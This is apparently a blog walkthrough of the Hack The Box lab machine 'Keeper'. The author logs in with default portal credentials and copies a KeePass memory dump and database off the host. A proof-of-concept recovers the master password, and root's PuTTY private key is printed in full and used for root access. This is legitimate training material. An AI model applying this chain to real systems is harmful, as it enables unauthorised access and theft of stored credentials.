HTB Keeper Walkthrough
A simple yet intriguing BOX that piqued my interest for personal reasons this time. Apart from a few minor unexpected hiccups, I successfully cracked it with straightforward steps that are accessible to even beginners. An excellent BOX for learning.

A simple but interesting BOX, which intrigued me for personal aspects this time, but which, apart from a few small unexpected hitches, I managed to crack with simple steps that are within the reach of even beginners. An excellent BOX to learn... Let's get started.
Let's start with the common nmap scan:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-15 14:30 CEST
Nmap scan report for 10.10.11.227
Host is up (0.11s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 35:39:d4:39:40:4b:1f:61:86:dd:7c:37:bb:4b:98:9e (ECDSA)
|_ 256 1a:e9:72:be:8b:b1:05:d5:ef:fe:dd:80:d8:ef:c0:66 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.73 seconds
Nothing new. By browsing the IP address, we are provided with the domain to insert in the /etc/hosts file to navigate the portal better.
The ticketing portal requires credentials for access and is the bestpractical Request Tracker system.

The latest available version of the system seems to be 5.0.4, but the one installed is 4.4.4; most likely there will be some exploit available, let's take a look. I find some interesting CVEs and an exploit on exploit-db, but nothing I can apply easily. Remembering the basics of search and enumeration rules, I check if there are any default portal credentials that, perhaps, have not yet been modified (as per best practice).

Ok, it works, but now, I have to find something inside the system that doesn't have to do with exploits, because, I didn't find anything before and I won't find anything now that I'm in. So I proceed by looking for any clues left in the messages of open tickets.
A single ticket, which reports a dump of a keepass DB attached to the ticket, which however I cannot find. In the ticket history, it appears that the dump is then available in the personal profile of the user's Windows account. There are three users.



Mmmmm, I can try!
┌──(in7rud3r㉿in7rud3r-kali)-[~/Dropbox/hackthebox/_10.10.11.227 - Keeper (lin)]
└─$ ssh [email protected]
The authenticity of host 'keeper.htb (10.10.11.227)' can't be established.
ED25519 key fingerprint is SHA256:hczMXffNW5M3qOppqsTCzstpLKxrvdBjFYoJXJGpr7w.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'keeper.htb' (ED25519) to the list of known hosts.
[email protected]'s password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
You have mail.
Last login: Sun Oct 15 16:02:09 2023 from 10.10.14.151
lnorgaard@keeper:~$ ls -la
total 332848
drwxr-xr-x 4 lnorgaard lnorgaard 4096 Oct 15 15:59 .
drwxr-xr-x 3 root root 4096 May 24 16:09 ..
lrwxrwxrwx 1 root root 9 May 24 15:55 .bash_history -> /dev/null
-rw-r--r-- 1 lnorgaard lnorgaard 220 May 23 14:43 .bash_logout
-rw-r--r-- 1 lnorgaard lnorgaard 3771 May 23 14:43 .bashrc
drwx------ 2 lnorgaard lnorgaard 4096 May 24 16:09 .cache
-rwxrwxrwx 1 lnorgaard lnorgaard 1675 Oct 15 15:58 id_rsa
-rwxr-x--- 1 lnorgaard lnorgaard 253395188 May 24 12:51 KeePassDumpFull.dmp
-rwxr-x--- 1 lnorgaard lnorgaard 3630 May 24 12:51 passcodes.kdbx
-rw------- 1 lnorgaard lnorgaard 807 May 23 14:43 .profile
-rw-r--r-- 1 root root 87391651 Oct 15 16:02 RT30000.zip
drwx------ 2 lnorgaard lnorgaard 4096 Jul 24 10:25 .ssh
-rw-r----- 1 root lnorgaard 33 Oct 15 15:48 user.txt
-rw-r--r-- 1 root root 39 Jul 20 19:03 .vimrc
lnorgaard@keeper:~$ cat user.txt
5******************************8And in addition to the flag we also found the dump file mentioned in the ticket; Let's download it onto our machine to work on it comfortably.
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/hackthebox/_10.10.11.227 - Keeper (lin)/attack/dwnl]
└─$ scp [email protected]:/home/lnorgaard/KeePassDumpFull.dmp ~/temp/KeePassDumpFull.dmp
[email protected]'s password:
KeePassDumpFull.dmp 100% 242MB 2.5MB/s 01:37
Searching if there is anything that can open this keepass dump, I find some interesting links.

Following the proof-of-concept, I reached a git repository, which however reports a .NET project, but fortunately, there also seems to be a python version.
This BOX is starting to give me shivers, for those who don't know, keepass is a very popular open-source password manager. The thing that gives me the creeps... is that I also use keepass to manage my passwords.
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/_10.10.11.227 - Keeper (lin)/attack/git/keepass-dump-masterkey]
└─$ python3 -d poc.py ~/temp/KeePassDumpFull.dmp
2023-10-15 16:34:41,599 [.] [main] Opened /home/in7rud3r/temp/KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de
Excluding the unreadable characters and considering the common parts, I try to open the Keepass DB file (obviously I have to download it to my machine first) with some variations.
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/hackthebox/_10.10.11.227 - Keeper (lin)/attack/dwnl]
└─$ scp [email protected]:/home/lnorgaard/passcodes.kdbx ./passcodes.kdbx
[email protected]'s password:
passcodes.kdbx 100% 3630 15.3KB/s 00:00
After struggling with an incomprehensible password for a while, I took a look at the forum and heard about passwords and desserts. Mmmmm, so I enter the readable part of the password into Google and I discover something interesting.

Once you've found the sweet secret, just put everything in lowercase, with the special characters and you're done. For some absurd reason, the official keepass software doesn't seem to work and generates an error when entering the password. I therefore used an alternative version, which can still be downloaded from the official website (KeePassXC).
The only available records are found in the network section, with some interesting information in the notes field.

The root user really seems to have a lot of information that could be useful to us.

Nothing new for the other user.

Let's go back to the root credentials, obviously, I try the password as it is, but I'm sure it won't work... the secret is in the private key reported in the comment. And in fact, it doesn't work; we have to use the putty's private key.
Create a file with the key.
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/hackthebox/_10.10.11.227 - Keeper (lin)/attack/ssh]
└─$ cat secret.key
PuTTY-User-Key-File-3: ssh-rsa
Encryption: none
Comment: rsa-key-20230519
Public-Lines: 6
AAAAB3NzaC1yc2EAAAADAQABAAABAQCnVqse/hMswGBRQsPsC/EwyxJvc8Wpul/D
8riCZV30ZbfEF09z0PNUn4DisesKB4x1KtqH0l8vPtRRiEzsBbn+mCpBLHBQ+81T
EHTc3ChyRYxk899PKSSqKDxUTZeFJ4FBAXqIxoJdpLHIMvh7ZyJNAy34lfcFC+LM
Cj/c6tQa2IaFfqcVJ+2bnR6UrUVRB4thmJca29JAq2p9BkdDGsiH8F8eanIBA1Tu
FVbUt2CenSUPDUAw7wIL56qC28w6q/qhm2LGOxXup6+LOjxGNNtA2zJ38P1FTfZQ
LxFVTWUKT8u8junnLk0kfnM4+bJ8g7MXLqbrtsgr5ywF6Ccxs0Et
Private-Lines: 14
AAABAQCB0dgBvETt8/UFNdG/X2hnXTPZKSzQxxkicDw6VR+1ye/t/dOS2yjbnr6j
oDni1wZdo7hTpJ5ZjdmzwxVCChNIc45cb3hXK3IYHe07psTuGgyYCSZWSGn8ZCih
kmyZTZOV9eq1D6P1uB6AXSKuwc03h97zOoyf6p+xgcYXwkp44/otK4ScF2hEputY
f7n24kvL0WlBQThsiLkKcz3/Cz7BdCkn+Lvf8iyA6VF0p14cFTM9Lsd7t/plLJzT
VkCew1DZuYnYOGQxHYW6WQ4V6rCwpsMSMLD450XJ4zfGLN8aw5KO1/TccbTgWivz
UXjcCAviPpmSXB19UG8JlTpgORyhAAAAgQD2kfhSA+/ASrc04ZIVagCge1Qq8iWs
OxG8eoCMW8DhhbvL6YKAfEvj3xeahXexlVwUOcDXO7Ti0QSV2sUw7E71cvl/ExGz
in6qyp3R4yAaV7PiMtLTgBkqs4AA3rcJZpJb01AZB8TBK91QIZGOswi3/uYrIZ1r
SsGN1FbK/meH9QAAAIEArbz8aWansqPtE+6Ye8Nq3G2R1PYhp5yXpxiE89L87NIV
09ygQ7Aec+C24TOykiwyPaOBlmMe+Nyaxss/gc7o9TnHNPFJ5iRyiXagT4E2WEEa
xHhv1PDdSrE8tB9V8ox1kxBrxAvYIZgceHRFrwPrF823PeNWLC2BNwEId0G76VkA
AACAVWJoksugJOovtA27Bamd7NRPvIa4dsMaQeXckVh19/TF8oZMDuJoiGyq6faD
AF9Z7Oehlo1Qt7oqGr8cVLbOT8aLqqbcax9nSKE67n7I5zrfoGynLzYkd3cETnGy
NNkjMjrocfmxfkvuJ7smEFMg7ZywW7CBWKGozgz67tKz9Is=
Private-MAC: b0a0fd2edf4f0e557200121aa673732c9e76750739db05adc3ab65ec34c55cb0
Change permission to the file and try to connect with the ssh.
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/hackthebox/_10.10.11.227 - Keeper (lin)/attack/ssh]
└─$ chmod 600 secret.key
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/hackthebox/_10.10.11.227 - Keeper (lin)/attack/ssh]
└─$ ssh -i secret.key keeper.htb
Load key "secret.key": error in libcrypto
[email protected]'s password:
Permission denied, please try again.
Mmmmm... seems like something doesn't add up. It will be better to convert it to a standard openssh key.
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/hackthebox/_10.10.11.227 - Keeper (lin)/attack/ssh]
└─$ puttygen secret.key -O private-openssh -o id_rsa
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/hackthebox/_10.10.11.227 - Keeper (lin)/attack/ssh]
└─$ ls -la
total 16
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Oct 28 21:42 .
drwxr-xr-x 5 in7rud3r in7rud3r 4096 Oct 28 21:33 ..
-rw------- 1 in7rud3r in7rud3r 1675 Oct 28 21:42 id_rsa
-rw------- 1 in7rud3r in7rud3r 1458 Oct 28 21:33 secret.key
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/hackthebox/_10.10.11.227 - Keeper (lin)/attack/ssh]
└─$ ssh -i id_rsa keeper.htb
[email protected]'s password:
Permission denied, please try again.
[email protected]'s password:
?!?!?! are you serious? Okay, let's try with putty directly. So, launch putty and set the "Host Name" with "keeper.htb" and set SSH on the "Connection type".

In the "Connection -> Data" category, set the "Auto-login username" of the "Login details" box to root.

Last, in the "Connection -> SSH -> Auth -> Credential" set the "Private key file for authentication" to the original file with the putty private key.

And click the Open button.

Well, apart from a few unexpected but easily overcome obstacles, this time too we captured the flags. Once again... That's all folks, happy hacking everyone (legally, please) and I'll see you at the next BOX.


